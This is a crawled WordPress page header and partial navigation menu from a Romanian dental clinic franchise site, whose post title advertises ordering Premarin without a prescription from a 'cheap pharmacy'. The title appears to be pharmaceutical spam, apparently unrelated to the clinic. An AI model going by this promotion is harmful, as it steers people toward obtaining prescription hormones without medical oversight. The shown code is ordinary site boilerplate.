

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://franciza.lifedentalspa.ro/2022/08/09/order-premarin-without-prescription-cheap-pharmacy-products-24-7-customer-support/
body_size: 13511
content:
<!doctype html>
<html lang="ro-RO">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
        <title>Order Premarin Without Prescription &#8211; Cheap Pharmacy Products &#8211; 24/7 Customer Support &#8211; Life Dental Spa &#8211; Excelenta in stomatologie laser</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Life Dental Spa - Excelenta in stomatologie laser &raquo; Flux" href="https://franciza.lifedentalspa.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Life Dental Spa - Excelenta in stomatologie laser &raquo; Flux comentarii" href="https://franciza.lifedentalspa.ro/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/franciza.lifedentalspa.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://franciza.lifedentalspa.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://franciza.lifedentalspa.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cms-plugin-stylesheet-css' href='https://franciza.lifedentalspa.ro/wp-content/plugins/ctcore/assets/css/cms-style.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://franciza.lifedentalspa.ro/wp-content/plugins/ctcore/assets/css/owl.carousel.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://franciza.lifedentalspa.ro/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v5-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/font-awesome5.min.css?ver=5.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-material-icon-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/material-design-iconic-font.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/flaticon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/themify-icons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-etline-icon-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/et-line.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/magnific-popup.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nimmo-theme-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/theme.css?ver=1.2.1' type='text/css' media='all' />
<style id='nimmo-theme-inline-css' type='text/css'>
        @media screen and (min-width: 992px) {
                    }
        
        #header-wrap .header-branding a img { max-height: 59px !important; }#header-wrap .header-main.h-fixed .header-branding a img { max-height: 59px !important; }        
        @media screen and (max-width: 1199px) {
                }
                @media screen and (min-width: 992px) {
                    } 
        
</style>
<link rel='stylesheet' id='nimmo-menu-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/menu.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='nimmo-style-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/style.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='nimmo-google-fonts-css' href='https://fonts.googleapis.com/css?family=Heebo%3A300%2C400%2C500%2C600%2C700%7CRoboto%3A300%2C400%2C500%2C600%2C700%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CPlayfair+Display%3A400%2C400i%2C700%2C700i%7COpen+Sans%3A400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.11" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://franciza.lifedentalspa.ro/wp-json/" /><link rel="alternate" type="application/json" href="https://franciza.lifedentalspa.ro/wp-json/wp/v2/posts/12100" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://franciza.lifedentalspa.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel="canonical" href="https://franciza.lifedentalspa.ro/2022/08/09/order-premarin-without-prescription-cheap-pharmacy-products-24-7-customer-support/" />
<link rel='shortlink' href='https://franciza.lifedentalspa.ro/?p=12100' />
<link rel="alternate" type="application/json+oembed" href="https://franciza.lifedentalspa.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffranciza.lifedentalspa.ro%2F2022%2F08%2F09%2Forder-premarin-without-prescription-cheap-pharmacy-products-24-7-customer-support%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://franciza.lifedentalspa.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffranciza.lifedentalspa.ro%2F2022%2F08%2F09%2Forder-premarin-without-prescription-cheap-pharmacy-products-24-7-customer-support%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.1.26" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://franciza.lifedentalspa.ro/wp-content/uploads/2021/06/cropped-teeth-icon-10-32x32.png" sizes="32x32" />
<link rel="icon" href="https://franciza.lifedentalspa.ro/wp-content/uploads/2021/06/cropped-teeth-icon-10-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://franciza.lifedentalspa.ro/wp-content/uploads/2021/06/cropped-teeth-icon-10-180x180.png" />
<meta name="msapplication-TileImage" content="https://franciza.lifedentalspa.ro/wp-content/uploads/2021/06/cropped-teeth-icon-10-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style id="cms_theme_options-dynamic-css" title="dynamic-css" class="redux-options-output">.primary-menu li a{font-display:swap;}#pagetitle{background-image:url('https://franciza.lifedentalspa.ro/wp-content/uploads/2019/10/bg-page-title.jpg');}a{color:#0674fd;}a:hover{color:#00d0f9;}a:active{color:#00d0f9;}body{font-display:swap;}h1,.h1,.text-heading{font-display:swap;}h2,.h2{font-display:swap;}h3,.h3{font-display:swap;}h4,.h4{font-display:swap;}h5,.h5{font-display:swap;}h6,.h6{font-display:swap;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
</head>

<body class="post-template-default single single-post postid-12100 single-format-standard  reduxon body-default-font heading-default-font visual-composer content-light  site-h1 wpb-js-composer js-comp-ver-6.6.0 vc_responsive">
        <div id="page" class="site">
        <header id="masthead">
    <div id="header-wrap" class="header-layout1  no-sticky">
        <div id="header-main" class="header-main">
            <div class="container">
                <div class="row">
                    <div class="header-branding">
                        <a class="logo-light" href="https://franciza.lifedentalspa.ro/" title="Life Dental Spa - Excelenta in stomatologie laser" rel="home"><img src="/wp-content/themes/nimmo/assets/images/logo-light.png" alt="Life Dental Spa - Excelenta in stomatologie laser"/></a><div class="divclasscautam">Cautam medici, manageri, parteneri pentru clinici stomatologice laser.</div><a class="logo-dark" href="https://franciza.lifedentalspa.ro/" title="Life Dental Spa - Excelenta in stomatologie laser" rel="home"><img src="/wp-content/themes/nimmo/assets/images/logo-light.png" alt="Life Dental Spa - Excelenta in stomatologie laser"/></a><a class="logo-sticky" href="https://franciza.lifedentalspa.ro/" title="Life Dental Spa - Excelenta in stomatologie laser" rel="home"><img src="/wp-content/themes/nimmo/assets/images/logo-light.png" alt="Life Dental Spa - Excelenta in stomatologie laser"/></a><a class="logo-mobile" href="https://franciza.lifedentalspa.ro/" title="Life Dental Spa - Excelenta in stomatologie laser" rel="home"><img src="/wp-content/themes/nimmo/assets/images/logo-light.png" alt="Life Dental Spa - Excelenta in stomatologie laser"/></a>                    </div>
                    <div class="header-navigation" style="display:none">
                        <nav class="main-navigation">
                            <div class="main-navigation-inner">
                                <div class="menu-mobile-close"><i class="zmdi zmdi-close"></i></div>
                                <ul id="mastmenu" class="primary-menu clearfix"><li id="menu-item-1568" class="menu-item menu-item-type-custom menu-item-object-custom megamenu megamenu-style-alt menu-item-1568"><a href="https://demo.casethemes.net/nimmo/#section-home" class="item-one-page">Home<span class="line-menu"></span></a><ul class="sub-menu"><li><div class="container"></div></li></ul></li>
<li id="menu-item-1689" class="menu-item menu-item-type-custom menu-item-object-custom megamenu megamenu-style-alt menu-item-1689"><a href="https://demo.casethemes.net/nimmo/#section-home" class="item-one-page">Home<span class="line-menu"></span></a><ul class="sub-menu"><li><div class="container"></div></li></ul></li>
<li id="menu-item-1569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1569"><a href="https://demo.casethemes.net/nimmo/#features" class="item-one-page">Features<span class="line-menu"></span></a></li>
<li id="menu-item-1690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1690"><a href="https://demo.casethemes.net/nimmo/#features" class="item-one-page">Features<span class="line-menu"></span></a></li>
<li id="menu-item-1570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1570"><a href="https://demo.casethemes.net/nimmo/#services" class="item-one-page">Services<span class="line-menu"></span></a></li>
<li id="menu-item-1691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1691"><a href="https://demo.casethemes.net/nimmo/#services" class="item-one-page">Services<span class="line-menu"></span></a></li>
<li id="menu-item-1571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1571"><a href="https://demo.casethemes.net/nimmo/#portfolio" class="item-one-page">Portfolio<span class="line-menu"></span></a></li>
<li id="menu-item-1692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1692"><a href="https://demo.casethemes.net/nimmo/#portfolio" class="item-one-page">Portfolio<span class="line-menu"></span></a></li>
